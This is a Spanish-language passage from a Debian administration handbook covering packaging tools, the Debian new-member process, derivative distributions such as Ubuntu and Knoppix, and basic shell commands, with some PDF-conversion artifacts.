Debian no es una simple colección de paquetes individuales. El trabajo de empaquetado de todo[s es parte de un proyecto colectivo; ser un desarrollador](http://www.debian.org/doc/developers-reference/) Debian incluye saber cómo funciona el proyecto Debian como un todo. Todo desarrollador, tarde o temprano, interactuará con otros. La referencia de desarrolladores de Debian («Debian Developer's Reference», en el paquete *developers-reference*) resume lo que todo desarrollador debe saber para poder interactuar de la mejor forma posible con los varios equipos dentro del proyecto y para poder aprovechar al máximo los recursos disponibles. Este documento también enumera una serie de deberes que se espera cumpla un desarrollador.

## ➨ http://www.debian.org/doc/developers-reference/

## 15.4.1.3. Herramientas

Muchas herramientas ayudan a los encargados de paquetes con su trabajo. Esta sección las describe rápidamente, pero no provee todos sus detalles ya que cada una de ellas posee documentación exhaustiva.

**El programa lintian** Esta herramienta es una de las más importantes: es el verificador de paquetes Debian. Está basado en un gran conjunto de pruebas creadas a partir de la normativa Debian y detecta rápida y automáticamente muchos errores que pueden corregirse antes de publicar los paquetes.

Esta herramienta es sólo una ayuda y a veces está equivocada (por ejemplo, como la normativa Debian cambia con el tiempo, lintian a veces está desactualizado). No es exhaustiva: no debe interpretar el no obtener ningún error Lintian como prueba de que el paquete es perfecto; como máximo, éste evita los errores más comunes.

**devscripts** El paquete *devscripts* contiene muchos programa que ayudan en un gran espectro del trabajo de un desarrollador Debian:

- debuild permite generar un paquete (con dpkg-buildpackage) y ejecutar lintian para verificar si cumple con la normativa Debian luego.
- debclean limpia un paquete fuente luego que se generó un paquete binario.
- dch permite editar rápida y fácilmente el archivo debian/changelog en un paquete fuente.
- uscan verifica si el autor original publicó una nueva versión de un software; esto necesita un archivo debian/watch con una descripción de la ubicación de dichas publicaciones.
- debi permite instalar (con dpkg -i) el paquete Debian que acaba de generar y le evita tener que ingresar su nombre y ruta completos.
- Deforma similar, debc le permite escanear el contenido de un paquete generado recientemente (con dpkg -c) sin tener que ingresar su nombre y ruta completos.
- bts controla el sistema de seguimiento de errores desde la consola; este programa genera los correos apropiados automáticamente.
- debrelease sube un paquete recientemente generado a un servidor remoto sin tener que ingresar el nombre y ruta completos del archivo .changes relacionado.
- debsign firma los archivos \*.dsc y \*.changes.
- uupdate automatiza la creación de una nueva revisión de un paquete cuando se publicó una nueva versión del software original.

*debhelper* **y** *dh-make* Debhelper es un conjunto de scripts que facilitan la creación de paquetes que cumplan la normativa; debe ejecutar estos scripts desde debian/rules. Debhelper fue ampliamente adopado en Debian, como muestra el hecho que es utilizado en la mayoría de los paquetes Debian oficiales. Todos los programas que contiene tienen un prefijo dh\_. Joey Hess es el principal desarrollador de Debhelper.

El script dh\_make (en el paquete *dh-make*) crea los archivos necesarios para generar un paquete Debian en un directorio que contiene inicialmente las fuentes de un software. Como puede

adivinar del nombre del programa, los archivos generados utilizand Debhelper de forma predeterminada.



**dupload y dput** Los programas dupload y dput permiten subir un paquete Debian a un servidor (posiblemente remoto). Esto permite a los desarrolladores publicar sus paquetes al servidor Debian principal (ftp-master.debian.org) para que pueda ser integrado al repositorio y distribuido por sus réplicas. Estos programas toman como parámetros un archivo \*.changes y deducen los demás archivos relevantes de su contenido.

## 15.4.2. [Proceso de acepta](http://nm.debian.org/)ción

Convertirse en un desarrollador Debian no es una simple cuestión administrativa. El proceso tiene varios pasos y se parece tanto a una iniciación como a un proceso de selección. En cualquier caso, está formalizado y bien documentado por lo que cualquiera puede seguir su progreso en el sitio web dedicado al proceso para nuevos miembros.

➨ http://nm.debian.org/



Recientemente se introdujo la posición de «encargado Debian» («Debian Maintainer»). El proceso asociado es más rápido y los privilegios provistos son sólo suficientes para mantener los paquetes propios. Un desarrollador Debian sólo debe realizar una revisión en el paquete inicial y realizar una declaración indicando que confían en el encargado potencial y su habilidad de mantener el paquete por su cuenta.

## 15.4.2.1. Prerequisitos

Se espera que todos los candidatos tengan un conocimiento práctico del idioma inglés. Esto es necesario en todos los niveles: por supuesto, para la comunicación inicial con el examinador pero también luego, ya que el inglés es el idioma de preferencia para la mayoría de la documentación; además los usuarios de paquetes se comunicarán en inglés al reportar errores y esperarán respuestas en el mismo idioma.

El otro prerequisito tiene que ver con la motivación. Ser un desarrollador Debian es un proceso que sólo tiene sentido si el candidato sabe que su interés en Debian durará muchos meses. El proceso de aceptación en sí puede durar varios meses, y Debian necesita desarrolladores a largo plazo; se necesita mantener permanentemente cada paquete y no sólo subirlos y ya.

## 15.4.2.2. Registración

El primer paso (real) consisnte en encontrar un patrocinador («sponsor») o partidario («advocate»); esto significa un desarrollador oficial dispuesto a manifestar que aceptar *X* sería algo bueno para Debian. Esto generalmente implica que el candidato ha participado en la comunidad y que se apreció su trabajo. Si el candidato es tímido y no promocionó su trabajo públicamente, pueden intentar convencer a un desarrollador Debian para que lo patrocine mostrándole su trabajo en privado.

Al mismo tiempo, el candidato debe generar un par de llaves pública/privada con GnuPG, que de[ben ser firmadas por al menos un desarro](http://wiki.debian.org/Keysigning)llador Debian oficial. La firma autentica el nombre en la llave. Efectivamente, durante una fiesta de firma de llaves, cada participante debe mostrar una tarjeta de identificación junto con sus identificadores de llaves. Este paso hace oficial el enlace entre la persona y las llaves. Esta firma, por lo tanto, requiere encontrarse en la vida real. Si no encuentra ningún desarrollador Debian en una conferencia pública de software libre, puede buscar explícitamente desarrolladores que vivan cerca utilizando la lista en la siguiente página web como punto de partida.

## ➨ http://wiki.debian.org/Keysigning

Una vez que el patrocinador validó la registración en nm.debian.org, se le asigna al candidato un *Gestor de aplicación* («Application Manager»). El gestor de apliación, de allí en adelante, seguirá los procedimientos y validará los varios pasos que incluye el proceso.

La primera verificación es una comprobación de identidad. Si ya tiene una llave firmada por dos desarrolladores Debian, este paso es sencillo; de lo contrario, el gestor de aplicación intentará guiarlo para buscar desarrolladores Debian cercanos y organizar una reunión y firma de llaves. Muy al comienzo del proceso, cuando la cantidad de desarrolladores era pequeña, había una excepción para este procedimiento que permitía completar este paso con un escaneo digital de documentos oficiales de identifiación; ya no es el caso.

# 15.4.2.3. Aceptación de principios

Se siguen estas formalidades administrativas con consideraciones filosóficas. El objetivo es asegurarse que el candidato entiende y acepta el contrato social y los principios detrás del Software Libre. Unirse a Debian sólo es posible si uno comparte los valores que unen a los desarrolladores actuales, como están expresados en los textos de fundación (resumidos en Chapter 1, El proyecto Debian (page 2)).

Además, se espera que cada candidato que desee unirse a las filas de Debian conozca cómo funciona el proyecto y cómo interactuar de forma apropiada para solucionar los problemas que seguramente encontrarán con el paso del tiempo. Toda esta información generalmente está documentada en los manuales para nuevos encargados y en la referencia para desarrolladores

de Debian. Debería bastar con una lectura atenta de este documento para responder las preguntas del examinador. Si las respuestas no son satisfactorias, se le informará al candidato. Luego tendrá que leer (nuevamente) la documentación relevante antes de intentarlo nuevamente. En aquellos casos en los que la documentación existente no contenga la respuesta apropiada para la pregunta, el candidato frecuentemente podrá llegar a la respuesta con un poco de experienca práctica dentro de Debian o, potencialmente, discutiendo con otros desarrolladores Debian. Este mecanismo asegura que los candidatos se involucren de alguna forma en Debian antes de formar completamente parte de él. Es una normativa deliberada, por la que los candidatos que se unirán eventualmente al proyecto son integrados como otra pieza de un rompecabezas que se puede extender sin fin.

Este paso es conocido generalmente como *filosofía y procedimientos* (abreviado como «P&P» por «Philosophy & Procedures») en la jerga de los desarrolladores involucrados en el proceso de nuevos miembros.

# 15.4.2.4. Revisión de habilidades

Se debe justificar cada aplicación para convertirse en un desarrollador oficial de DEbian. Convertirse en un miembro del proyecto requiere mostrar que esta posición es lefítima y que facilita el trabajo del candidato para ayudar a Debian. La justificación más común es que ser desarrollador Debian facilita el mantener un paquete Debian, pero no es la única. Algunos desarrolladores se unen al proyecto para adaptar una arquitectura particular, otros desean mejorar la documentación, etc.

Este paso le ofrece al candidato la oportunidad de especificar lo que desean hacer dentro del proyecto Debian y mostrar lo que ya han hecho para ello. Debian es un proyecto pragmático y decir algo no es suficiente si las acciones no coinciden con lo que se anuncia. Frecuentemente, cuando el rol deseado dentro del proyecto está relacionado con la manutención de un paquete, se deberá validar técnicamente una primera versión del futuro paquete y deberá ser subido a los servidores Debian por un desarrollador Debian existente como patrocinador.

## **COMUNIDAD**

Patrocinio

Los desarrolladores Debian pueden «patrocinar» («sponsor») paquetes preparados por alguien más, lo que significa que los publican en los repositorios Debian oficiales luego de haber realizado una revisión cuidadosa. Este mecanismo le permite a terceros, quienes todavía no atravesaron el proceso de nuevos miembros, contribuir al proyecto ocasionalmente. Al mismo tiempo, asegura que todos los paquetes incluidos en Debian siempre son revisados por un miembro oficial.

Finalmente, el examinador revisa las habilidades técnicas (empaquetado) del candidato con un cuestionario detallado. No se permiten respuestas incorrectas, pero no hay límite de tiempo para respodner. Toda la documentación está disponible y se permiten varios intentos si las primeras respuestas no son satisfactorias. Este paso no intenta discriminar, sino garantizar al menos un mínimo común de conocimiento para todos los nuevos contribuyentes.

En la jerga de los examinadores, se conoce a este paso como *tareas y habilidades*(«Tasks & Skills»).

## 15.4.2.5. Aprobación final

En el último paso, un DAM (*gestor de cuentas Debian*: «Debian Account Manager») revisa todo el proceso. El DAM revisará toda la información que recolectó el examinador sobre el candidato y tomará la decisión de crearle una cuenta en los servidores Debian o no. En los casos que necesite información adicional se puede demorar la creación de la cuenta. Los rechazos son bastante raros si el examinador realiza un buen trabajo siguiendo el procedimiento, pero a veces ocurren. Nunca son permanentes y el candidato es libre de intentar nuevamente luego de un tiempo.

La decisión del DAM es final y (casi) sin apelación, lo que explica porqué, en el pasado, se criticaba frecuentemente a aquellos en dicho rol (actualmente Jörg Jaspert, Christoph Berg y Enrico Zini).



# **Keywords**

**Futuro Mejoras Opiniones**


# Conclusión: el futuro**16** de Debian



*La historia de Falcot Corp termina con este último capítulo, pero Debian continúa y el futuro seguramente traerá muchas sorpresas interesantes.*

# **16.1. Los próximos desarrollos**

Semanas (o meses) antes que se publique una nueva versión de Debian el Gestor de versiones selecciona el nombre código de la próxima versión. Ahora que salió la versión 6.0 de Debian los desarrolladores ya están ocupados trabajando en la próxima versión, con nombre código *Wheezy*…

No hay lista oficial de cambios planeados y Debian nunca hace promesas relacionadas con los objetivos técnicos de las próximas versiones. Sin embargo, ya se pueden notar algunas tendencias en el desarrollo y hay muchas razones para creer que se volverán resultados concretos en la nueva versión.

El sistema de manejo de paquetes podrá instalar paquetes para diferentes arquitecturas en el mismo sistema (esto se conoce como «compatibilidad multiarquitectura» («multi-arch support»). Esto permitirá instalar aplicaciones de 32 bits en un sistema de 64 bits y viceversa. Otro proyecto digno de mencionar es *Constantly Usable Testing* («Testing» siempre usable), que apunta a etiquetar *Testing* como una distribución oficial que pueda recomendarse al público en general. El proceso «init» predeterminado (sysvinit) también podría ser reemplazado por sistemas más modernos como upstart o systemd.

Por supuesto, todas las aplicaciones principales van a haber tenido una nueva versión. Por ejemplo, *Wheezy* incluirá una versión 3.X de GNOME, lo que incorpora un cambio profundo y prometedor en el paradigma de escritorios gráficos usuales.

# **16.2. El futuro de Debian**

Además de estos desarrollos internos uno puede, siendo razonable, esperar que vean la luz nuevas distribuciones basadas en Debian gracias a la creciente popularidad de *debian-installer* y su flexibilidad. También comenzarán nuevos subproyectos especializados para aumentar el alcance de Debian en nuevos horizontes.

La comunidad de usuarios de Debian aumentará y nuevos colaboradores se unirán al proyecto… incluso, tal vez, *justed!* 

El proyecto Debian es más fuerte que nunca y bien encaminado en su objetivo de ser una distribución universal; el chiste interno en la comunidad Debian es «dominación mundial» (*World Domination*).

A pesar de su edad y tamaño, Debian continúa creciendo en todas direcciones (a veces inesperadas). Los colaboradores hierven con ideas y el impuslo aumenta con las discusiones en las listas de correo de desarrollo, aún cuando parezcan peleas de gallos. A veces se compara a Debian con un agujero negro, de tal densidad que atrae a cualquier nuevo proyecto de software.

Además de la aparente satisfacción de la mayoría de los usuarios de Debian, parece volverse más y más indisputable una nueva tendencia: la gente se da cuenta cada vez más que colaborar, en lugar de trabajar por su cuenta, lleva a mejores resultados para todos. Tal es el razonamiento utilizado por las distribuciones que vuelven a incorporarse a Debian como subproyectos.

[El proyecto](mailto:hertzog@debian.org) Debian, p[or lo tanto, no tiene m](mailto:lolando@debian.org)iedo a la extinción…

# **16.3. [El futuro de este libro](http://debian-handbook.info/)**

Querrías que este libro evolucione en el espíritu del software libre. Por lo tanto, damos la bienvenida a contribuciones, comentarios, sugerencias y críticas. Diríjalass a Raphaël (hertzog@ debian.org) o Roland (lolando@debian.org). Usaremos el sitio web para juntar toda la información relevante a su evolución.

#### ➨ http://debian-handbook.info/

Intentamos integrar la mayoría de lo que nos enseñó nuestra experiencia en Debian para que cualquiera pueda utilizar esta distribución y aprovecharla al máximo lo más rápido posible. Esperamos que este libro contribuya a hacer Debian menos confuso y más popular, ¡damos la bien[venida a que lo publiciten!](http://www.freexian.com)

N[os gustaría finalizar en un tono](http://www.gnurandal.com) más personal. Escribir (y traducir) este libro tomó un tiempo considerable de nuestra actividad profesional usual. Ya que ambos somos consultores independientes, cualquier nueva fuente de ingresos nos da la libertad de dedicar más tiempo en mejorar Debian; esperamos que este libro sea exitoso y contribuya con ello. Mientras tanto ¡puede contratarnos!

➨ http://www.freexian.com ➨ http://www.gnurandal.com ¡Hasta pronto!

# Distribuciones derivadas

#### Contents



# **A.1. Censo y cooperación**

El Proyecto Debian reconoce plenamente la importancia de distribuciones derivadas y respalda activamente la colaboración entre todas las partes involucradas. Usualmente esto involucra integrar mejoras desarrolladas inicialmente por una distribución derivada de tal manera que cu[alquiera pueda beneficiarse y se reduzca el trabajo de](http://wiki.debian.org/DerivativesFrontDesk) mantenimiento a largo plazo.

Es[to explica porqué se invita a las distribuciones deriv](http://wiki.debian.org/Derivatives/Census)adas a involucrarse en las discusiones en la lista de correo debian-derivatives@lists.debian.org y participar en el censo de derivados. Este censo tiene el objetivo de recolectar información sobre el trabajo que ocurre en un derivado para que los desarrolladores Debian oficiales puedan seguir más fácilmente el estado de sus paquetes en las variantes de Debian.

- ➨ http://wiki.debian.org/DerivativesFrontDesk
- ➨ http://wiki.debian.org/Derivatives/Census

Ahora describiremos brevemente las distribuciones derivadas más interesantes y populares.

# **A.2. Ubuntu**

Ubuntu causó gran revuelo cuando llegó al escenario del Software Libre, y por buenas razones: Canonical Ltd., la empresa que creó esta distribución, comenzó contratando poco más de treinta desarrolladores Debian y publicando su objetivo a muy largo plazo de proveer una distribución para el público en general con una nueva versión dos veces al año. También se comprometieron <span id="page-473-0"></span>a mantener cada versión por un año y medio para los componentes centrales y de seguridad.

Estos objetivos necesariamente conllevaron una reducción en su alcance; Ubuntu se enfoca en un número de paquetes menor que Debian y está basada principalmente en el escritorio GNOME (aunque una distribución oficial derivada de Ubuntu, llamada «Kubuntu», está basada en KDE). Todo es internacionalizado y está disponible en muchos idiomas.

Hasta ahora, Ubuntu logró mantener este ritmo de publicación. También publican versiones de *soporte a largo plazo* (LTS: «Long Term Support»), con una promesa de manutención de 5 años. En Abril de 2012, la versión LTS actual es la 12.04, apodada «Precise Pangolin». La última versión no LTS es la 11.10, apodada Oneiric Ocelot. Los números de versión describen la fecha de publicación: 11.10, por ejemplo, fue publicada en Octubre de 2011.

Ubuntu llegó a una amplia audiencia en el público general. Millones de usuarios se impresionaron por su facilidad de instalación y el trabajo que se realizó en hacer que el escritorio sea más sencillo de utilizar.

Sin embargo, no todo es color de rosa, especialmente para los desarrolladores Debian que tenían mucha esperanza en que Ubuntu contribuyera directamente con Debian. Si bien esta situación mejoró con el paso de los años, muchos se irritan por el mercadeode Canonical en el que implican que Ubuntu es un buen ciudadano en el mundo del Software Libre simplemente porque publican los cambios que realizan a los paquetes Debian. Los partidarios del Software Libre entienden que un parche generado automáticamente no tiene mucha utilidad en el proceso de contribución co[n el origen. Conseguir que n](http://www.ubuntu.com/)uestro trabajo sea integrado requiere interacción directa con la otra parte.

Esta interacción es cada vez más común, gracias en parte a la comunidad de Ubuntu y los efuerzos que realiza educando sus nuevos contribuyentes. Pero Canonical todavía no fuerza esta política en sus empleados. Algunos se mantienen fieles a sus raíces y realizan el esfuerzo necesario (Colin Watson, Martin Pitt y Matthias Klose son notables en este aspecto), pero otro generalmente con demasiado trabajo — ya no lo hacen.

➨ http://www.ubuntu.com/

# **A.3. Knoppix**

La distribución Knoppix casi no necesita introducción. Fue la primera distribución popular que proveyó un *LiveCD*; en otras palabras, un CD-ROM de arranque que ejecutaba un sistema Linux listo sin necesitar un disco duro — se mantendría intacto cualquier sistema ya instalado en la máquina. La detección automática de los dispositivos disponibles le permitió a esta distribución funcionar en la mayoría de las configuraciones de hardware. El CD-ROM incluye casi 2 Gb de software (comprimido).

La combinación de este CD-ROM y una llave USB le permite llevar sus archivos a todos lados y trabajar en cualquier equipo sin dejar rastros — recuerde que la distribución no utiliza el disco duro en absoluto. Knoppix está basado en su mayor parte en LXDE (un escritorio gráfico liviano), pero muchas otras distribuciones proveen otras combinaciones de escritorios y software. Esto <span id="page-474-0"></span>es posible, en parte, gracias al paquete Debian *live-build* que hace relativamente sencillo crear un LiveCD.

➨ http://live.debian.net/

Sepa que Knoppix también provee un instalador: puede primero probar la distribución como LiveCD y luego instalarla en un disco duro para obtener mejor rendimiento.

➨ http://www.knopper.net/knoppix/index-en.html

#### **A.4. Linux Mint**

Linux Mint es una distribución (parcialmente) mantenida por la comunidad, respaldada con donaciones y publicidad. Su producto estrella está basado en Ubuntu, pero también proveen una variante «Linux Mint Debian Edition» que evoluciona continuamente (y está basada en Debian Testing). En ambos casos, la instalación inicial involucra arrancar con un LiveDVD.

La distribución intenta simplificar el acceso a tecnologías avanzadas y provee interfaces gráficas es[pecíficas sobre el software usu](http://www.linuxmint.com/)al. Por ejemplo, si bien Linux Mint está basado en GNOME, provee un sistema de menús diferente; de forma similar, la interfaz de gestión de paquetes, aunque basada en APT, provee una interfaz específica con una evaluación del riesgo en cada actualización de un paquete.

Linux Mint incluye una gran cantidad de software privativo para mejorar la experiencia de los usuarios que lo puedan necesitar. Por ejemplo: Adobe Flash y «codecs» multimedia.

➨ http://www.linuxmint.com/

# **A.5. [SimplyMEPIS](http://www.mepis.org/)**

SimplyMEPIS es una distribución comercial muy similar a Knoppix. Provee un sistema Linux listo desde un LiveCD e incluye una cantidad de paquetes de software privativo: controladores de dispositivo para tarjetas de video nVidia, Flash para las animaciones incluidas en muchos sitios web, RealPlayer, Java de Sun, etc. El objetivo es proveer un sistema 100% funcional desde el primer momento. Mepis está internacionalizado e incluye muchos idiomas.

#### ➨ http://www.mepis.org/

Esta distribución estaba originalmente basada en Debian; se mudó a Ubuntu por un tiempo, luego volvió a Debian Stable, lo que le permitía a sus desarrolladores agregar funcionalidad sin tener que estabilizar los paquetes que provenían de la distribución *Unstable* de Debian.

### **A.6. Aptosid (anteriormente Sidux)**

Esta distribución basada en la comunidad sigue los cambios de Debian *Sid* (*Unstable*) — de allí su nombre — e intenta publicar 4 versiones nuevas cada año. Las modificaciones tienen alcances <span id="page-475-0"></span>limitados: el objetivo es proveer el software más reciente y actualizar los controladores para el hardware más reciente al mismo tiempo que permite a sus usuarios volver a la distribución oficial de Debian en cualquier momento.

➨ http://aptosid.com

# **A.7. [Damn Small Linux](http://www.damnsmalllinux.org/)**

Esta distribución provee un LiveCD diminuto, pesa sólo 50 MB por lo que entra en un CD-ROM de la forma y tamaño de una tarjeta de negocios. Para conseguirlo, Damn Small Linux sólo incluye herramientas de software livianas. Esto puede ser interesante para utilizar un sistema similar a Debian en un equipo antiguo.

➨ http://www.damnsmalllinux.org/

# **A.8. Y muchas más**

El [sitio web Distrowatch hace referencia](http://distrowatch.com/search.php) a una inmensa cantidad de distribuciones Linux, muchas de las cuales están basadas en Debian. Navegar este sitio es una excelente forma de adentrarse en la diversidad del mundo del Software Libre.

➨ http://distrowatch.com

El formulario de búsqueda le puede ayudar a rastrear una distribución según su linaje. En enero de 2012, ¡seleccionar Debian llevaba a 141 distribuciones activas!

➨ http://distrowatch.com/search.php

# Appendix

# Curso breve de emergencia

Contents

Consola y órdenes básicas 451 Organización de la jerarquía del sistema de archivos 454 Funcionamiento interno de un equipo: las diferentes capas involucradas 455 Algunas tareas administradas por el núcleo 458 El espacio de usuario 461

# **B.1. Consola y órdenes básicas**

En el mundo Unix, todo administrador debe utilizar la línea de órdenes tarde o temprano; por ejemplo, cuando el sistema no inicia adecuadamente y sólo provee la consola de modo de rescate. Poder manejar tal interfaz es, por lo tanto, una habilidad de supervivencia básica para dichas cirumstancias.

**VISTA RÁPIDA** Inicio del intérprete de órdenes Puede ejecutar un entorno de línea de órdenes desde el escritorio gráficos, con una aplicación conocida como «terminal», como las que encontrará en el menú Aplicaciones *→* Accesorios de Gnome y en K *→* Aplicaciones *→* Sistema de KDE.

Esta sección sólo provee una mirada rápida de las órdenes. Todas tienen muchas opciones que no describimos; como corresponde, también poseen documentación abundante en sus páginas de manual respectivas.

# B.1.1. Navegación del árbol de directorios y gestión de archivos

Una vez que abrió una sesión, el programa pwd (*imprimir directorio de trabajo*: «print working directory») mostrará la ubicación actual en el sistema de archivos. Puede cambiar el directorio actual ejecutando cd *directorio* (cd significa *cambiar directorio*: «change directory»). El directorio padre siempre se llama .. (dos puntos), mientras que también se conoce al directorio actual como . (un punto). El programa ls premite *enumerar* («listing») el contenido de un directorio. Si no le provee ningún parámetro, operará en el directorio actual.

\$ **pwd** /home/rhertzog \$ **cd Desktop** \$ **pwd** /home/rhertzog/Desktop \$ **cd .** \$ **pwd** /home/rhertzog/Desktop \$ **cd ..** \$ **pwd** /home/rhertzog \$ **ls** Desktop Downloads Pictures Templates Documents Music Public Videos

Puede crear un directorio nuevo con mkdir *directorio* y puede eliminar un directorio existente (y vacío) con rmdir *directorio*. El programa mv permite *mover* («move») y/o cambiar el nombre de archivos y directorios; *eliminará* («remove») un archivo con rm *archivo*.

\$ **mkdir test** \$ **ls** Desktop Downloads Pictures Templates Videos Documents Music Public test \$ **mv test new** \$ **ls** Desktop Downloads new Public Videos Documents Music Pictures Templates \$ **rmdir new** \$ **ls** Desktop Downloads Pictures Templates Videos Documents Music Public test

### B.1.2. Visualización y modificación de archivos de texto

Si ejecuta cat *archivo* (*concatena* — «concatenate» — archivos a su salida estándar) éste leerá el archivo y mostrará sus contenidos en la terminal. Si el archivo es demasiado grande para entrar en una pantalla, utilice un paginador como less (o more) para mostrarlo página por página.

El programa editor siempre apunta a un editor de texto (como vi o nano) y permite crear, modificar y leer archivos de texto. A veces puede crear los archivos más simples directamente desde el intérprete utilizando redirección: echo "*texto*" >*archivo* creará un archivo llamado *archivo* con «*texto*» como su contenido. También es posible agregar una línea al final de este archivo si ejecuta algo como echo "*línea*" >> *archivo*.

# B.1.3. Búsqueda de y en archivos

Si ejecuta find *directorio criterio*, buscará archivos en la jerarquía dentro de *directorio* según varios criterios. El criterio utilizado más frecuentemente es -name nombre: permite buscar un archivo según su nombre.

Si ejecuta grep *expresión archivos* busca en el contenido de los archivos y extrae las líneas que coinciden con la expresión regular (revise el recuadro "Expresiones regulares" (page 271)). Agregar la opción -r activa una búsqueda recursiva en todos los archivos que contenga el directorio que pasó como parámetro. Esto permite buscar en un archivo del que sólo conoce parte de su contenido.

# B.1.4. Gestión de proceso

Si ejecuta ps aux, obtendrá una enumeración de los procesos actualmente en ejecución y le premitirá identificarlos por su *pid* (id de proceso: «process id»). Una vez que sabe el *pid* de un proceso, puede ejecutar kill -*señal pid* para enviarle una señal (siempre que sea el dueño del proceos). Existen varias señales, las más utilizadas son TERM (pedido de terminación) y KILL (finalización forzada).

El intérprete de órdenes también puede ejecutar programas en segundo plano si la orden finaliza con «&». Cuando utiliza el símobo «et», el usuario recupera el control de la consola inmediatamente aún cuando la orden continúa en ejecución (escondido del usuario como un proceso en segundo plano). El programa jobs («trabajos») enumerará los procesos ejecutándose en segundo plano; si ejecuta fg %*número-de-trabajo* (por *primer plano*: «foreground») recuperará en primer plano una orden. Cuando un programa esté ejecutándose en primer plano (ya sea porque se lo inició de esa forma o porque se lo recuperó desde segundo plano con fg) puede pausar el proceso y obtener el control de la línea de órdenes con la combinación de teclas Control+Z. Luego puede continuar el proceso en segundo plano con bg %*número-de-trabajo* (por «segundo plano»: «*background*»).

# B.1.5. Información de sistema: memoria, espacio en disco, identidad

El programa free («libre») muestra información sobre la memoria; df (*libre en disco*: «disk free») reporta el espacio en disco disponible para cada uno de los discos montados en el sistema de archivos. Ambos poseen la opción -h (*legible por humanos*: «human readable») convierte los tamaños en unidades más legibles (frecuentemente mebibytes o gibibytes). De forma similar, el programa free entiende las opciones -m y -g con las que mostrará, respectivamente, los datos en mebibytes o gibibytes.

